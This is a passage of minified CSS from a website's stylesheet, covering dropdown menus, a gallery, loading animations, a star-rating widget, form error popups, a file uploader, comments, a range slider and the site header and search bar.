li:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}ul.dropdown-menu{border-radius:.25rem;z-index:10}ul.dropdown-menu::after,ul.dropdown-menu::before{display:block;clear:both;content:" "}.lang-col ul.dropdown-menu{min-width:5.3125rem}ul.dropdown-menu .flag-img{margin-right:.75rem}ul.dropdown-menu .icon{width:1.5625rem;vertical-align:middle}ul.dropdown-menu .icon::before{color:rgba(0,0,0,.4)!important}ul.dropdown-menu a{cursor:pointer}ul.dropdown-menu>li{list-style-image:url(data:0);margin:0;float:left;width:100%}#singleImage,.gallery-item-col,.gallery-thumbs-option{margin-bottom:.75rem}ul.dropdown-menu>li>a{display:block;padding-left:.75rem;padding-right:.75rem;font-size:.813rem}.dropdown-menu{z-index:10}#scrollUp{transition:all .3s ease;border-radius:.25rem;display:block;text-decoration:none;bottom:.625rem;right:.625rem;padding:0;width:2.625rem;text-align:center;background:#ff0413;color:#fff;box-shadow:0 0 .25rem rgba(0,0,0,.3)}#scrollUp:before,.i-next:before,.i-prev:before{font-style:normal!important;display:inline-block;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#scrollUp:before{content:"\f0d8";font-feature-settings:liga;font-size:1.375rem;vertical-align:middle;line-height:42px;height:42px}#scrollUp:hover{opacity:.9;filter:alpha(opacity=90);-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:gotop;animation-name:gotop;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(1),.loading-img .ball-triangle-path>div:nth-child(2){-webkit-animation-delay:0;-webkit-animation-duration:2s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite}@-webkit-keyframes gotop{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-7px);transform:translateY(-7px)}}@keyframes gotop{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-7px);transform:translateY(-7px)}}.i-prev:before{content:"\f053";font-feature-settings:liga}.i-next:before{content:"\f054";-webkit-font-feature-settings:liga;font-feature-settings:liga}.gallery-nav,.owl-next,.owl-prev{display:block;background-color:rgba(34,34,34,.8);text-align:center;position:absolute;top:50%;margin-top:-1.5625rem;left:0;text-decoration:none!important;border:0;outline:0}.inverted-colors .gallery-nav,.inverted-colors .owl-next,.inverted-colors .owl-prev{background-color:rgba(221,221,221,.8)}.gallery-nav::-moz-focus-inner,.gallery-nav::-moz-focus-outer,.gallery-nav:focus,.owl-next::-moz-focus-inner,.owl-next::-moz-focus-outer,.owl-next:focus,.owl-prev::-moz-focus-inner,.owl-prev::-moz-focus-outer,.owl-prev:focus{border:0;outline:0}.gallery-nav:active,.gallery-nav:focus,.gallery-nav:hover,.owl-next:active,.owl-next:focus,.owl-next:hover,.owl-prev:active,.owl-prev:focus,.owl-prev:hover{border:0;outline:0}.gallery-nav:active::-moz-focus-inner,.gallery-nav:active::-moz-focus-outer,.gallery-nav:active:focus,.gallery-nav:focus::-moz-focus-inner,.gallery-nav:focus::-moz-focus-outer,.gallery-nav:focus:focus,.gallery-nav:hover::-moz-focus-inner,.gallery-nav:hover::-moz-focus-outer,.gallery-nav:hover:focus,.owl-next:active::-moz-focus-inner,.owl-next:active::-moz-focus-outer,.owl-next:active:focus,.owl-next:focus::-moz-focus-inner,.owl-next:focus::-moz-focus-outer,.owl-next:focus:focus,.owl-next:hover::-moz-focus-inner,.owl-next:hover::-moz-focus-outer,.owl-next:hover:focus,.owl-prev:active::-moz-focus-inner,.owl-prev:active::-moz-focus-outer,.owl-prev:active:focus,.owl-prev:focus::-moz-focus-inner,.owl-prev:focus::-moz-focus-outer,.owl-prev:focus:focus,.owl-prev:hover::-moz-focus-inner,.owl-prev:hover::-moz-focus-outer,.owl-prev:hover:focus{border:0;outline:0}.gallery-nav>*,.owl-next>*,.owl-prev>*{line-height:50px;height:50px;display:block;width:3.125rem;color:#fff}.gallery-nav>::before,.owl-next>::before,.owl-prev>::before{line-height:50px;height:50px;display:block}.gallery-next,.owl-next{right:0;left:auto}.gallery-item-col{width:33.33%}@media (min-width:65em){.gallery-item-col{width:20%}}.gallery-item-col.active{opacity:.5;filter:alpha(opacity=50)}.gallery-item-col.active img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.gallery-item-col a{padding-top:61.176%;display:block;position:relative}.gallery-item-col img{width:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.owl-item .gallery-item-col{width:100%;float:none}#singleImage img{max-width:100%;max-height:70vh;transition:all .3s ease}#singleImage{text-align:center;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;height:auto}#singleImage .loader{position:absolute;top:50%;left:50%;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0;filter:alpha(opacity=0)}#singleImage>a{display:inline-block;-webkit-transition:all .3s ease;transition:all .3s ease}#singleImage.loading-img{min-height:70vh}#singleImage.loading-img .loader{opacity:1;filter:alpha(opacity=100)}#singleImage.loading-img>a img,ul.main-nav-list li>a::after{opacity:0;filter:alpha(opacity=0)}@-webkit-keyframes ball-triangle-path-1{33%{-webkit-transform:translate(1.5625rem,-3.125rem);transform:translate(1.5625rem,-3.125rem)}66%{-webkit-transform:translate(3.125rem,0);transform:translate(3.125rem,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-1{33%{-webkit-transform:translate(1.5625rem,-3.125rem);transform:translate(1.5625rem,-3.125rem)}66%{-webkit-transform:translate(3.125rem,0);transform:translate(3.125rem,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-2{33%{-webkit-transform:translate(1.5625rem,3.125rem);transform:translate(1.5625rem,3.125rem)}66%{-webkit-transform:translate(-1.5625rem,3.125rem);transform:translate(-1.5625rem,3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-2{33%{-webkit-transform:translate(1.5625rem,3.125rem);transform:translate(1.5625rem,3.125rem)}66%{-webkit-transform:translate(-1.5625rem,3.125rem);transform:translate(-1.5625rem,3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-3.125rem,0);transform:translate(-3.125rem,0)}66%{-webkit-transform:translate(-1.5625rem,-3.125rem);transform:translate(-1.5625rem,-3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-3.125rem,0);transform:translate(-3.125rem,0)}66%{-webkit-transform:translate(-1.5625rem,-3.125rem);transform:translate(-1.5625rem,-3.125rem)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.loading-img .ball-triangle-path{position:relative;-webkit-transform:translate(-1.874375rem,-2.344375rem);-ms-transform:translate(-1.874375rem,-2.344375rem);transform:translate(-1.874375rem,-2.344375rem)}.loading-img .ball-triangle-path>div:nth-child(1){-webkit-animation-name:ball-triangle-path-1;animation-name:ball-triangle-path-1;animation-delay:0;animation-duration:2s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(2){-webkit-animation-name:ball-triangle-path-2;animation-name:ball-triangle-path-2;animation-delay:0;animation-duration:2s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div:nth-child(3){-webkit-animation-name:ball-triangle-path-3;animation-name:ball-triangle-path-3;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.loading-img .ball-triangle-path>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:.625rem;height:.625rem;border-radius:100%;border:.0625rem solid #ff1e2b}.loading-img .ball-triangle-path>div:nth-of-type(1){top:3.125rem}.loading-img .ball-triangle-path>div:nth-of-type(2){left:1.5625rem}.loading-img .ball-triangle-path>div:nth-of-type(3){top:3.125rem;left:3.125rem}[data-opt-loading=lazy]{opacity:0}.loading+span.loader{display:block;position:absolute;top:0;left:0;right:0;bottom:0}.loading+span.loader>span{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.loading+.loader .ball-clip-rotate>span{border-radius:100%;margin:.125rem;border:.125rem solid #ff1e2b;border-bottom-color:transparent;height:1.5625rem;width:1.5625rem;background:0 0!important;display:inline-block;-webkit-animation:rotate .75s 0 linear infinite;animation:rotate .75s 0 linear infinite}.jRatingAverage,.jRatingColor{top:0;z-index:2;height:100%;position:relative;left:0}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}.loaded+.loader{display:none}.ratingStars{padding-right:.0625rem}.jRatingAverage{background-color:#f62929}.jRatingColor{background-color:#f4c239}.jStar{position:relative;left:0;z-index:3}#ratingStarsMessage{font-size:.6875rem}p.jRatingInfos{position:absolute;z-index:9999;background:url(icons/bg_jRatingInfos.png) no-repeat;color:#FFF;display:none;width:5.6875rem;height:1.8125rem;font-size:1rem;text-align:center;padding-top:.3125rem}p.jRatingInfos span.maxRate{color:#c9c9c9;font-size:.875rem}.formError{z-index:990}.formError .formErrorContent{z-index:991}.formError .formErrorArrow{z-index:996}.ui-dialog .formError{z-index:5000}.ui-dialog .formError .formErrorContent{z-index:5001}.ui-dialog .formError .formErrorArrow{z-index:5006}.inputContainer{position:relative;float:left}.formError{position:absolute;top:18.75rem;left:18.75rem;display:block;cursor:pointer}.formError.inline{position:relative;top:0;left:0;display:inline-block}.ajaxSubmit{padding:1.25rem;background:#55ea55;border:.0625rem solid #999;display:none}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:7.5rem;font-size:.6875rem;border:.125rem solid #ddd;box-shadow:0 0 .375rem #000;-moz-box-shadow:0 0 .375rem #000;-webkit-box-shadow:0 0 .375rem #000;-o-box-shadow:0 0 .375rem #000;padding:.25rem .625rem;border-radius:.375rem;-moz-border-radius:.375rem;-webkit-border-radius:.375rem;-o-border-radius:.375rem}.formError.inline .formErrorContent{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#FFF}.formError .formErrorArrow{width:.9375rem;margin:-.125rem 0 0 .8125rem;position:relative}body.rtl .formError .formErrorArrow,body[dir=rtl] .formError .formErrorArrow{margin:-.125rem .8125rem 0 0}.formError .formErrorArrowBottom{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;margin:0 0 0 .75rem;top:.125rem}.formError .formErrorArrow div{border-left:.125rem solid #ddd;border-right:.125rem solid #ddd;box-shadow:0 .125rem .1875rem #444;-moz-box-shadow:0 .125rem .1875rem #444;-webkit-box-shadow:0 .125rem .1875rem #444;-o-box-shadow:0 .125rem .1875rem #444;height:.0625rem;background:#ee0101;margin:0 auto;line-height:0;font-size:0;display:block}.formError .formErrorArrowBottom div{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none}.greenPopup .formErrorArrow div{background:#33be40}.blackPopup .formErrorArrow div{background:#393939;color:#FFF}.formError .formErrorArrow .line10{width:.9375rem;border:none}.formError .formErrorArrow .line9{width:.8125rem;border:none}.formError .formErrorArrow .line8{width:.6875rem}.formError .formErrorArrow .line7{width:.5625rem}.formError .formErrorArrow .line6{width:.4375rem}.formError .formErrorArrow .line5{width:.3125rem}.formError .formErrorArrow .line4{width:.1875rem}.formError .formErrorArrow .line3{width:.0625rem;border-left:.125rem solid #ddd;border-right:.125rem solid #ddd;border-bottom:0 solid #ddd}.formError .formErrorArrow .line2{width:.1875rem;border:none;background:#ddd}.formError .formErrorArrow .line1{width:.0625rem;border:none;background:#ddd}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:block;width:6.5625rem;padding:.4375rem 0;text-align:center;background:#800;border-bottom:.0625rem solid #DDD;color:#FFF}.qq-upload-button-hover{background:#C00}.qq-upload-button-focus{outline:#000 dotted .0625rem}.irs-hidden-input,.irs-line{outline:0!important}.qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1.875rem;z-index:2;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-.5rem;font-size:1rem}.qq-upload-extra-drop-area{position:relative;margin-top:3.125rem;font-size:1rem;padding-top:1.875rem;height:1.25rem;min-height:2.5rem}.qq-upload-drop-area-active{background:#FF7171}.qq-upload-list{margin:0;padding:0;list-style:none}.qq-upload-list li{margin:0;padding:.5625rem;line-height:.9375rem;font-size:1rem;background-color:#FFF0BD}.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner{margin-right:.75rem}.qq-upload-file{color:#000;font-size:.875rem}.qq-upload-spinner{display:inline-block;background:url(loading.gif);width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-drop-processing{display:none}.qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:1.5rem;height:1.5rem;vertical-align:text-bottom}.qq-upload-finished{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-retry{display:none}.qq-upload-retryable .qq-upload-retry{display:inline}.qq-upload-cancel,.qq-upload-retry,.qq-upload-size{font-size:.75rem;font-weight:400;color:#900}.qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-upload-failed-icon{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-fail .qq-upload-failed-text{display:inline}.qq-upload-retrying .qq-upload-failed-text{display:inline;color:#D60000}.qq-upload-list li.qq-upload-success{background-color:#5DA30C;color:#FFF}.qq-upload-list li.qq-upload-fail{background-color:#D60000;color:#FFF}.qq-progress-bar{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1e5799),color-stop(50%,#2989d8),color-stop(51%,#207cca),color-stop(100%,#7db9e8));background:-webkit-linear-gradient(top,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);background:linear-gradient(to bottom,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);width:0;height:.9375rem;border-radius:.375rem;margin-bottom:.1875rem;display:none}.aff-col,ul.aff-item-list img{width:100%}.qq-upload-success .qq-upload-file,.qq-upload-success .qq-upload-size{font-size:.6875rem;color:#FFF}.aff-col{text-align:center;margin-bottom:1.5rem}.aff-col.aff-col-bottom{margin-bottom:0}ul.aff-item-list{padding:0;margin:0}ul.aff-item-list li{padding:0;list-style-image:none;display:inline-block;overflow:hidden;margin:0 .375rem .75rem}@media (max-width:23.688em){ul.aff-item-list li{display:block}}@media (min-width:65em){ul.aff-item-list.aff-item-list-aside li{display:block;margin:0 auto .75rem;width:18.75rem}}#comment-form{padding-left:4.625rem;position:relative;min-height:3.125rem}#comment-form .c-thumb{display:block;width:3.125rem;height:3.125rem;overflow:hidden;position:absolute;left:0;top:0}#comment-form .c-thumb img{max-width:none;height:100%;position:absolute;top:0;left:50%;transform:translateX(-50%)}#comment-form .c-thumb::after{display:block;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:.3125rem solid #1d1d1d}.inverted-colors #comment-form .c-thumb::after{border-color:#e2e2e2}#comment-form form{font-size:.813rem;color:#505050;margin-bottom:1.5rem;min-height:3.125rem}.inverted-colors #comment-form form{color:#afafaf}ul.ul-comments{padding:0;margin:0;clear:both}ul.ul-comments li{list-style-type:none;margin:0;padding:0 0 0 4.625rem;list-style-image:none;position:relative;min-height:3.125rem}ul.ul-comments::after,ul.ul-comments::before{display:block;clear:both;content:" "}ul.ul-comments.more-comments{display:none}ul.ul-comments li>a{display:block;width:3.125rem;height:3.125rem;overflow:hidden;position:absolute;left:0;top:0}ul.ul-comments li>a img{max-width:none;height:100%;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}ul.ul-comments li>a::after{display:block;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:.3125rem solid #1d1d1d}.inverted-colors ul.ul-comments li>a::after{border-color:#e2e2e2}ul.ul-comments .block{font-size:.813rem;color:#505050;margin-bottom:1.5rem;min-height:3.125rem}.inverted-colors ul.ul-comments .block{color:#afafaf}ul.ul-comments .block p{font-size:.813rem;color:#838383;padding-top:.375rem;overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.irs-line,body.main-nav-open{overflow:hidden}.inverted-colors ul.ul-comments .block p{color:#7c7c7c}.expand-trigger-col{width:100%;text-align:center;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.tab-wrapper .expand-trigger-col{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.expand-trigger-col.expand-trigger--no-offset{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);margin-bottom:.75rem}.expand-trigger-col.expand-trigger--no-offset::before{display:block;content:"";height:.0625rem;background-color:#1d1d1d;position:absolute;top:50%;left:.375rem;right:.375rem}.irs,.irs-line{position:relative}.expand-trigger-col.expand-trigger--no-offset a{position:relative;z-index:2}[data-mb=expand] .sub-label-on,[data-mb=expand].active .sub-label-off{display:none}[data-mb=expand].active .sub-label-on{display:inline}[data-opt-expand-target]{display:none}#new-comment ul#ul-comments,.irs,.irs-bar,.irs-bar-edge,.irs-line{display:block}.form-col,.textpage-col{width:100%}.irs{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar,.irs-shadow{width:0;left:0;position:absolute}.irs-bar-edge{position:absolute;left:0}.irs-shadow{display:none}.irs-slider{position:absolute;display:block;z-index:1}.irs-slider.type_last{z-index:2}.irs-min{position:absolute;left:0;cursor:default}.irs-max{position:absolute;right:0;cursor:default}.irs-from,.irs-single,.irs-to{position:absolute;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:.0625rem;height:.5rem}.irs-grid-pol.small{height:.25rem}.irs-grid-text{position:absolute;left:0;white-space:nowrap;text-align:center;line-height:.5625rem;padding:0 .1875rem}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:0 0;z-index:2}.irs-disabled{opacity:.4}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;z-index:-9999!important;background:0 0!important;border-style:solid!important;border-color:transparent!important}.irs-from,.irs-max,.irs-min,.irs-single,.irs-to{line-height:1.333;text-shadow:none;padding:.0625rem .3125rem}.irs{height:3.4375rem}.irs-line{background:#EEE;background:-webkit-linear-gradient(top,#DDD -50%,#FFF 150%);background:linear-gradient(to bottom,#DDD -50%,#FFF 150%);border-radius:1rem;-moz-border-radius:1rem}.irs-line-left,.irs-line-mid,.irs-line-right{height:.5rem}.irs-bar-edge{height:.625rem;top:2.0625rem;width:.875rem;border:.0625rem solid #428bca;border-right:0;background:#428bca;background:-webkit-linear-gradient(bottom,#428bca 0,#7fc3e8 100%);background:linear-gradient(to top,#428bca 0,#7fc3e8 100%);border-radius:1rem 0 0 1rem;-moz-border-radius:1rem 0 0 1rem}.irs-shadow{height:.125rem;top:2.375rem;background:#000;opacity:.3;border-radius:.3125rem;-moz-border-radius:.3125rem}.lt-ie9 .irs-shadow{filter:alpha(opacity=30)}.irs-slider{background:#DDD;background:-webkit-linear-gradient(top,#fff 0,#dcdcdc 20%,#fff 100%);background:linear-gradient(to bottom,#fff 0,#dcdcdc 20%,#fff 100%);border-radius:1.6875rem;-moz-border-radius:1.6875rem;box-shadow:.0625rem .0625rem .1875rem rgba(0,0,0,.3);cursor:pointer}.irs-slider.state_hover,.irs-slider:hover{background:#FFF}.irs-max,.irs-min{color:#333;font-size:.75rem;top:0;background:rgba(0,0,0,.1);-moz-border-radius:.1875rem}.lt-ie9 .irs-max,.lt-ie9 .irs-min{background:#ccc}.irs-from,.irs-single,.irs-to{color:#fff;font-size:.875rem;background:#428bca;border-radius:.1875rem;-moz-border-radius:.1875rem}.lt-ie9 .irs-from,.lt-ie9 .irs-single,.lt-ie9 .irs-to{background:#999}.irs-grid-pol{background:#428bca}.irs-grid-pol.small{background:#999}@media (max-width:47.938em){.network-sec,.page-wrap>*>.wrapper,header#main-header{-webkit-transition:all .3s ease;transition:all .3s ease}.main-nav-open .network-sec,.main-nav-open .page-wrap>*>.wrapper,.main-nav-open header#main-header{-webkit-filter:blur(0.1875rem);filter:blur(0.1875rem)}}@media (max-width:29.938em){.wrapper>.row>.col:not(.search-col){-webkit-transition:all .3s ease;transition:all .3s ease}.search-open .wrapper>.row>.col:not(.search-col){-webkit-filter:blur(0.1875rem);filter:blur(0.1875rem)}}.page-wrap{padding-top:10.5625rem}.sticky-top{position:absolute;left:0;right:0;top:0;z-index:50}.sticky-top.affix{position:fixed;box-shadow:0 0 .3125rem rgba(0,0,0,.2)}header#main-header{height:4.625rem;background-color:#222;position:relative;z-index:10;-webkit-transition:all .3s ease;transition:all .3s ease}.inverted-colors header#main-header{background-color:#ddd}.affix header#main-header{height:3.5rem}header#main-header::after{display:block;content:"";height:.0625rem;background-color:#373737;position:absolute;bottom:0;left:0;right:0;z-index:0}.inverted-colors header#main-header::after{background-color:#c9c9c9}header#main-header .wrapper{position:relative;z-index:1}header#main-header span.icon::before{color:#fff}.inverted-colors header#main-header span.icon::before{color:#000}.logo-col a{display:block;line-height:71px;height:73px;padding-right:.75rem;max-width:15.625rem;-webkit-transition:all .3s ease;transition:all .3s ease}.affix .logo-col a{line-height:53px;height:55px}.logo-col a img{display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.i-all:before,.i-search:before{display:inline-block;font-weight:400!important;-webkit-font-feature-settings:liga;font-style:normal!important;text-transform:none!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-search:before{content:"\f002";font-feature-settings:liga}.i-all:before{content:"\f1c0";font-feature-settings:liga}@media (min-width:30em){.search-col{-webkit-transition:all .3s ease;transition:all .3s ease}.affix .search-col{height:3.4375rem}}@media (max-width:64.938em){.logo-col a{max-width:12.5rem}.search-col{width:20%}.search-col div.bootstrap-select .filter-option .icon{margin-right:0}}@media (max-width:47.938em){.page-wrap{padding-top:6.875rem}.search-col{z-index:2;position:absolute;width:auto;top:0;left:13.75rem;right:3.125rem;bottom:0;background-color:#222;padding-left:.75rem}.inverted-colors .search-col{background-color:#ddd}}.search-col button[type=submit]{position:absolute;top:0;right:0;line-height:34px;height:34px;padding:0 .75rem;font-size:1.188rem;border-radius:0 .25rem .25rem 0}@media (max-width:640px){.search-col button[type=submit]{position:static;width:100%;height:auto}.search-col button[type=submit] .icon::before{line-height:50px;height:50px}}.search-col button[type=submit] .icon{vertical-align:top}.search-col button[type=submit] .icon::before{vertical-align:middle;line-height:30px;height:30px;color:#fff}.search-col input[type=text]{border:none}.inverted-colors .search-col input[type=text]{border-color:#c9c9c9}@media (min-width:65em){.search-col input[type=text]{padding-right:11.25rem}}@media (max-width:39.938em){.search-col input[type=text]{margin-bottom:1.5rem;color:#FFF;font-size:1rem;background-color:transparent;border-radius:0;line-height:50px;height:50px;text-align:center;padding:0;border:none;border-bottom:.0625rem solid #FFF}.search-col input[type=text]:active,.search-col input[type=text]:focus{border:none;border-bottom:.0625rem solid #FFF;box-shadow:none}.search-col{display:none;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;background-color:rgba(0,0,0,.7)}.search-open .search-col{display:block;z-index:52}.search-open .search-col .close-btn{display:block}.search-col div.bootstrap-select{display:none}}.search-col div.bootstrap-select{width:3.4375rem;position:absolute;top:0;right:2.5rem}@media (min-width:65em){.search-col div.bootstrap-select{width:8.125rem}}.search-col div.bootstrap-select .btn,.search-col div.bootstrap-select button[type=submit],.search-col div.bootstrap-select input[type=submit]{border:none;border-radius:0;border-left:.0625rem solid #1d1d1d;border-color:rgba(55,55,55,.3)}.inverted-colors .search-col div.bootstrap-select .btn,.inverted-colors .search-col div.bootstrap-select button[type=submit],.inverted-colors .search-col div.bootstrap-select input[type=submit]{border-color:rgba(201,201,201,.3)}.search-col div.bootstrap-select .filter-option{line-height:34px;height:34px}@media (max-width:64.938em){.search-col div.bootstrap-select .filter-option .sub-label{display:none}}.search-wrapper{height:2.125rem;margin-top:1.21875rem;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease}.affix .search-wrapper{margin-top:.625rem}@media (max-width:640px){.search-wrapper{position:absolute;top:50%;left:.75rem;right:.75rem;margin-top:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:auto}}.dim-col,.lang-col,.ucp-col{padding-top:1.21875rem;-webkit-transition:all .3s ease;transition:all .3s ease}.affix .dim-col,.affix .lang-col,.affix .ucp-col{padding-top:.625rem}.dim-col>.inner-col,.lang-col>.inner-col,.ucp-col>.inner-col{line-height:34px;height:34px;border-left:.0625rem solid #1d1d1d;border-color:#373737;padding:0 0 0 .75rem}.inverted-colors .dim-col>.inner-col,.inverted-colors .lang-col>.inner-col,.inverted-colors .ucp-col>.inner-col{border-color:#c9c9c9}@media (max-width:47.938em){.dim-col>.inner-col,.lang-col>.inner-col,.ucp-col>.inner-col{border-left:none;padding:0}}.dim-col>.inner-col>a,.lang-col>.inner-col>a{display:block}.dim-col>.inner-col>a .icon::before,.lang-col>.inner-col>a .icon::before{line-height:34px;height:34px}.btn-trigger{-webkit-transition:all .3s ease;transition:all .3s ease}.affix .btn-trigger{line-height:55px;height:55px}.lang-select{line-height:34px;height:34px}.ucp-side .lang-select{padding-left:.75rem;padding-right:.75rem;display:block;width:100%;text-align:left;position:relative;line-height:32px;height:32px;background-color:#1f1f1f}.inverted-colors .ucp-side .lang-select{background-color:#e0e0e0}.ucp-side.open .lang-select{background-color:#383838}.inverted-colors .ucp-side.open .lang-select{background-color:#c7c7c7}.ucp-side .lang-select .icon{position:absolute;right:.75rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.lang-select .flag-selected{vertical-align:middle;display:inline-block;position:relative;line-height:34px;height:34px}.lang-select .flag-selected img{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:block}.ucp-side .lang-select .flag-selected{display:block;line-height:30px;height:32px}.ucp-side.ucp-bottom{border-top:.0625rem dashed #1d1d1d;border-color:#373737}.inverted-colors .ucp-side.ucp-bottom{border-color:#c9c9c9}ul.main-nav-list.lang-side-list{clear:both;margin-left:-.375rem;margin-right:-.375rem;padding-top:.375rem}ul.main-nav-list.lang-side-list::after,ul.main-nav-list.lang-side-list::before{display:block;clear:both;content:" "}ul.main-nav-list.lang-side-list li{padding-left:.375rem;padding-right:.375rem;float:left;width:33.33%;text-align:center;clear:none}.dim-col,.lang-col,.nav-trigger-col,.search-trigger-col,.ucp-col,.upload-col{float:right!important}ul.main-nav-list.lang-side-list li::after,ul.main-nav-list.lang-side-list li::before{display:none;clear:none}ul.main-nav-list.lang-side-list a{border:.0625rem solid #373737;line-height:30px;height:32px}ul.main-nav-list.lang-side-list .flag-img{display:inline-block;margin-right:.75rem;line-height:28px;height:30px}@media (max-width:47.938em){.ucp-col{display:none}}.inline-link+.inline-link{margin-left:.75rem}.ucp-select{white-space:nowrap;padding-left:0;padding-right:0}.ucp-side .ucp-select{width:100%;display:block;text-align:left}.ucp-side .ucp-select .avatar{width:1.5625rem;height:1.5625rem;margin-right:.75rem;margin-left:-.25rem}.ucp-side .ucp-select .user-name{font-weight:700;font-size:.875rem;max-width:11.25rem}.ucp-side.open .ucp-select{margin-bottom:.75rem}.ucp-side.open .ucp-select .user-name{color:#fff}.inverted-colors .ucp-side.open .ucp-select .user-name{color:#000}.ucp-side.open .ucp-select .i-caret-down::before{color:#ff1e2b}.ucp-select .avatar{display:inline-block;vertical-align:middle}.ucp-select 